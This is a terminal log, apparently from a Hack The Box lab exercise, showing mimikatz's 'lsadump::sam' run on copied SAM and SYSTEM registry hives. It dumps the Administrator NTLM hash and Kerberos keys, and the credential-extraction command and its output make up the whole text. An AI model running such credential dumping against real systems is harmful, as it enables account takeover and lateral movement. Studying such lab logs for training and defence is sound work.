 PS C:\ProgramData> .\mimikatz.exe
.\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # lsadump::sam /system:C:\VSS\Windows\System32\config\SYSTEM /sam:C:\VSS\Windows\System32\config\SAM
Domain : DEV
SysKey : e4b2298c95677ce18cd2198b9a36c7df
Local SID : S-1-5-21-4124311166-4116374192-336467615

SAMKey : bb3dbea7ca8bea043c6523bf5d915ae9

RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: de53e322ea95ac2723a2e3e149874aac

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : d9557883adf1e351ab19e287ce268464

* Primary:Kerberos-Newer-Keys *
    Default Salt : DEV.HTB.LOCALAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 977755e7a9132c495b90fe59cf5471cd1187b9dab491dac0cb6d02bcc5e30740
      aes128_hmac       (4096) : e56a6fc47b432e347ad3d918056626fd
      des_cbc_md5       (4096) : 074aae9e5df751f1
    OldCredentials
      aes256_hmac       (4096) : 9d211ec8e9afdb2bd168120abc6a97375b3aa14826b6b512236c16cc361cd290
      aes128_hmac       (4096) : 99caad607311ade6c51edf9bf0afdd08
      des_cbc_md5       (4096) : 547afdf27c165e3b

* Packages *
    NTLM-Strong-NTOWF

* Primary:Kerberos *
    Default Salt : DEV.HTB.LOCALAdministrator
    Credentials
      des_cbc_md5       : 074aae9e5df751f1
    OldCredentials
      des_cbc_md5       : 547afdf27c165e3b


RID  : 000001f5 (501)
User : Guest

RID  : 000001f7 (503)
User : DefaultAccount

RID  : 000001f8 (504)
User : WDAGUtilityAccount

mimikatz #